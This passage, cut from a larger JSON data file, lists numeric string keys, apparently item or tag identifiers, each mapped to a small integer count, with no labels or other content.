062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":2,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":4,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":5,"14056":1,"18930":1,"26231":2,"15736":2,"23720":1,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":2,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17986":1,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":2,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":2,"26394":1,"25838":1,"24077":1,"28037":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":5,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"20723":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":3,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":7,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":2,"25973":2,"25859":1,"5040":1,"8490":3,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":1,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"2055":1,"8353":1,"2116":2,"969":3,"1930":1,"1970":1,"23713":2,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":3,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"12747":1,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":4,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":2,"16279":2,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8310":1,"8737":1,"10808":2,"15011":3,"15024":1,"16135":2,"913":4,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":2,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":3,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":3,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"10509":1,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":2,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":5,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"19685":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"25877":1,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"570":1,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":4,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":2,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":7,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":3,"53845":2,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28407":1,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"28204":1,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":2,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"24316":1,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":2,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":3,"66645":1,"16931":1,"53882":1,"67368":2,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":2,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"69430":1,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":1,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":4,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":3,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"69584":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":4,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":3,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":2,"1158":1,"69068":2,"69303":1,"22416":1,"69534":3,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"12751":1,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":2,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":1,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":3,"68369":1,"86005":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"63658":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":2,"30239":1,"68985":3,"62917":1,"86323":2,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":2,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"69024":1,"64248":3,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":5,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":3,"67850":1,"71612":1,"5173":1,"89103":1,"87032":2,"68264":1,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88927":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"69215":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":10,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":3,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88926":1,"89129":1,"88942":1,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":3,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":1,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":3,"17350":1,"19371":1,"86416":2,"86419":1,"86429":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"18525":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":3,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"89128":3,"88845":1,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":2,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"69556":1,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":2,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"30114":1,"63573":1,"104213":1,"26456":2,"104503":